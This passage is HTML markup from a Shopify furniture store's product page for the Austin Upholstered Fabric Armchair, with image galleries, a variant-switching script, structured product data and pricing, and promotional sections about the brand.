    srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618608213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618640981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618673749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618706517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618739285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618772053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618804821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618837589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618870357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618903125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618935893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801619001429"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Austin Upholstered Fabric Armchair",
      "url": "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525\u0026width=1920"
        ],
      "description": "Distill organic mid-century charm with Austin Upholstered Fabric Armchair. Clean lines and flared arms add intrigue to the elegant silhouette, as the broad, oversized profile offers up a comfortable place to rest and relax. Finely upholstered in soft polyester fabric, Austin features plush, dense foam padding, removable cushions for easy cleaning with machine-washable cushion covers, a solid wood frame with tapered legs, and plastic non-marking foot caps. Update your living room, lounge area, apartment, or small living space with this low-profile contemporary armchair perfect for all casual seating needs. Chair Weight Capacity: 331 lbs.\nDimensions\n\n\n\nOverall Product Dimensions\n39.5\"L x 35\"W x 30\"H\n\n\nSeat Dimensions\n23\"L x 23.5\"W x 16\"H\n\n\nArmrest Dimensions\n35\"L x 2.5\"W x 24 - 25\"H\n\n\nBackrest Height\n30\"H\n\n\n",
      "sku": "EEI-3063-BEI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3063-BEI","availability" : "http://schema.org/InStock",
            "price" : 997.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470657621"
          },
{
            "@type" : "Offer","sku": "EEI-3063-GRY","availability" : "http://schema.org/InStock",
            "price" : 997.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470690389"
          },
{
            "@type" : "Offer","sku": "EEI-3063-LGR","availability" : "http://schema.org/InStock",
            "price" : 997.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470723157"
          },
{
            "@type" : "Offer","sku": "EEI-3063-TEA","availability" : "http://schema.org/InStock",
            "price" : 997.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470755925"
          },
{
            "@type" : "Offer","sku": "EEI-3063-WHI","availability" : "http://schema.org/InStock",
            "price" : 997.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470788693"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
